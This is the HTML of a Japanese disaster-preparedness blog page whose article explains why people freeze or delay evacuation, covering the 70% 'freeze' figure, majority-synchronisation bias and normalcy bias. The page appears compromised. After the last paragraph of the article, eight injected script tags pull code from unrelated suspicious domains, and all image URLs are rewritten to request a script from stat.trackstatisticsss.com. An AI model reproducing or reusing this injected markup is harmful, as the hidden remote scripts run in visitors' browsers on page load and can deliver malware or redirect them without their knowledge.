	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/unknown/" rel="category tag">その他</a>, <a href="https://bosaidb.com/category/evacuation/" rel="category tag">避難</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>
 <li class="last">防災に関する心理学</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>防災に関する心理学</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2015/8/20</li>    <li class="post_category"><a href="https://bosaidb.com/category/unknown/" rel="category tag">その他</a>, <a href="https://bosaidb.com/category/evacuation/" rel="category tag">避難</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" rel="tag">避難</a>, <a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" rel="tag">防災</a></li>    <li class="post_comment"><a href="https://bosaidb.com/psychology/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/shinbosai/" title="投稿者：shinbosai" class="url fn" rel="author">shinbosai</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E9%98%B2%E7%81%BD%E3%81%AB%E9%96%A2%E3%81%99%E3%82%8B%E5%BF%83%E7%90%86%E5%AD%A6&url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/psychology/&amp;t=%E9%98%B2%E7%81%BD%E3%81%AB%E9%96%A2%E3%81%99%E3%82%8B%E5%BF%83%E7%90%86%E5%AD%A6" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F&title=%E9%98%B2%E7%81%BD%E3%81%AB%E9%96%A2%E3%81%99%E3%82%8B%E5%BF%83%E7%90%86%E5%AD%A6" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/psychology.jpg&description=%E9%98%B2%E7%81%BD%E3%81%AB%E9%96%A2%E3%81%99%E3%82%8B%E5%BF%83%E7%90%86%E5%AD%A6"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="620" height="465" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/psychology.jpg" class="attachment-large size-large wp-post-image" alt="防災心理学" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/psychology.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/psychology-300x225.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></div>
   <h2>防災に関する心理学で考える</h2>
<p>事故も含めてですが、人間は突発的な状況に陥るとある程度取る行動は決まってしまいます。<br />
主に心理学での範疇になりますが、結果として避難が遅れて被害が広がる事もあります。</p>
<p>では具体的に人は災害時にどんな心理状態になるのでしょうか。</p>
<h3>大きく分けると三つのパターンに該当する</h3>
<p>英国の心理学者「<strong>ジョン・リーチ</strong>」氏の研究によると、災害の際には大きく分けて三つの行動パターンを取る様です。<br />
参考記事：<a target="">http://www.bo-sai.co.jp/bias.htm</a></p>
<ol>
<li><strong>落ち着いて対処できる</strong></li>
<li><strong>パニックに陥る</strong></li>
<li><strong>茫然自失してしまう</strong></li>
</ol>
<p>この内最も冷静に対処できる人と言うのは全体の約<strong>15%</strong>程、次いでパニックに陥る人が<strong>15%</strong>以下。<br />
最後の茫然としてしまう人が最も多く全体のおよそ<strong>70%</strong>を占める様です。</p>
<p>このデータから紐解けることは、災害遭遇時、人間は何も出来ないと考えておいた方が良いと言う事でしょう。</p>
<p>専門用語では「<strong>凍りつき症候群</strong>」と言われているようで、瞬時の状況判断が求められる状況下において実はそれが一番難しいと言う事になります。</p>
<h3>避難を遅らせるバイアスと言う心理状態</h3>
<p>先の参考記事の中でも2003年に起きた韓国での電車火災の事に触れてましたが、最近の事件事故の傾向としては当事者が第三者目線で写真撮影などをしているケースが多いです。</p>
<p>スマホとネットの普及が背景にありますが、確かにこうした画像や動画は後の調査にも非常に役立ちます。<br />
が、結果的に逃げ遅れて被害に会う人が多いんですね。<br />
この心理状態を「<strong>多数派同調バイアス</strong>」とか「<strong>正常性バイアス</strong>」と言う風に言います。</p>
<p>心理学ではバイアスと言うのは「偏見」とか「思い込み」と言ったニュアンスになりますが、突発的な状況の変化に対して脳が判断するよりも周りの大多数の人と同じ行動を取ってしまうと言う事です。</p>
<p>もう一つ例をあげましょう。<br />
映画館の中で火事が起きました。非常ベルも鳴り、皆一目散に非常口を目指しますが、不思議な物で複数ある非常口の中でも先頭の人間が向かった非常口に後続の人達も着いて行ってしまうと言うのです。</p>
<p>冷静に考えたら自分の一番近い位置にある誰も向かって居ない非常口から外に出る事が望ましいのですが、緊急の場合は恐怖やパニックでこの判断が下せなくなるんですね。</p>
<p>先のバイアスに関してもこれと同じで、俗に言う「<strong>皆逃げないし自分もまだいいや</strong>」と言う判断が避難を送らせてしまいます。<br />
これを「多数派同調バイアス」と言います。</p>
<p>もう一つの「正常性バイアス」は、自分の中の判断で「<strong>まだまだ正常、避難するような異常事態じゃない</strong>」と言う認識を持ってしまう事を指します。<br />
これも第三者目線で考えたら、煙が充満するような状況になったらすぐに避難と思うのですが、いざ当事者になると思いのほか脳に「異常事態」の信号が発せられないと言う事です。</p>
<p>「正常性バイアス」にみられる特徴としては、災害の進捗速度が緩やかな状態の時に顕著に見られます。<br />
つまり、最初の段階で轟音を伴うような爆発などが起きれば人は一気に異常事態と判断しますが、徐々に煙が増えてくると言う様な変化がゆるい場合はなかなか危機感を感じないと言う事になります。</p>
<h3>防災の心得を常日頃から</h3>
<p>こうして記述しているとそんな馬鹿なと思う人も多いと思いますが、実際の心理学で講じられている内容です。<br />
過去のデータも合わせて考えた場合、自分は大丈夫と思っていても大多数の人が速やかに避難できないと言う事になります。</p>
<p>生きて行く上で災害に遭遇しない事が望ましいですが、普段から万が一の状態を想定して、頭の中でも<strong>シュミレーション</strong>して置くことも大事になります。</p>
<p>いざと言う時、正常な判断をスピーディーに下す事は非常に難易度が高いと言う認識を持つようにしましょう。<script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E9%98%B2%E7%81%BD%E3%81%AB%E9%96%A2%E3%81%99%E3%82%8B%E5%BF%83%E7%90%86%E5%AD%A6&url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/psychology/&amp;t=%E9%98%B2%E7%81%BD%E3%81%AB%E9%96%A2%E3%81%99%E3%82%8B%E5%BF%83%E7%90%86%E5%AD%A6" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F&title=%E9%98%B2%E7%81%BD%E3%81%AB%E9%96%A2%E3%81%99%E3%82%8B%E5%BF%83%E7%90%86%E5%AD%A6" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/psychology.jpg&description=%E9%98%B2%E7%81%BD%E3%81%AB%E9%96%A2%E3%81%99%E3%82%8B%E5%BF%83%E7%90%86%E5%AD%A6"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/mt-fuji/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/mt.fuji_-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/mt.fuji_-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/mt.fuji_-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/mt-fuji/">【最悪なシナリオ】現代社会で富士山が噴火したら？</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/exit/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit.jpg" class="attachment-size3 size-size3 wp-post-image" alt="出口の確保" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/exit/">地震発生直後に出口の確保をしましょう</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/relations/"><img width="150" height="100" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/Neighborhood.jpg" class="attachment-size3 size-size3 wp-post-image" alt="近所" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/Neighborhood.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/Neighborhood-300x200.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/relations/">集合住宅では人間関係が防災に効果有り</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/wakayama/"><img width="150" height="84" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/kanto.jpg" class="attachment-size3 size-size3 wp-post-image" alt="関東地震" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/kanto.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/kanto-300x168.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/wakayama/">4月1日に発生した和歌山県地震のマグニチュード改変</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/breaker/"><img width="150" height="100" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/breaker.jpg" class="attachment-size3 size-size3 wp-post-image" alt="ブレーカー" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/breaker.jpg 599w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/breaker-300x200.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/breaker/">災害の後は家のブレーカーを落としておいた方が良いわけは</a></h4>
    </li>
       </ul>
  </div>
    
  




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/ng/" rel="prev">地震後のNG行動</a></p>
   <p id="next_post"><a href="https://bosaidb.com/homeevacuation/" rel="next">在宅避難の手引き</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/single-life_2016_02_02/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight.jpg" class="attachment-size2 size-size2 wp-post-image" alt="懐中電灯" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-2-5</p>
      <h4 class="title"><a href="https://bosaidb.com/single-life_2016_02_02/">一人暮らしの人のための「大地震に備えて用意しておきたいもの」</a></h4>
      <div class="excerpt">地震の直接の被害をまぬかれた後のサバイバルのために
日本人であれば、どこに住んでいようと大地震を想…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-8-17</p>
      <h4 class="title"><a href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a></h4>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2017-2-28</p>
      <h4 class="title"><a href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a></h4>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
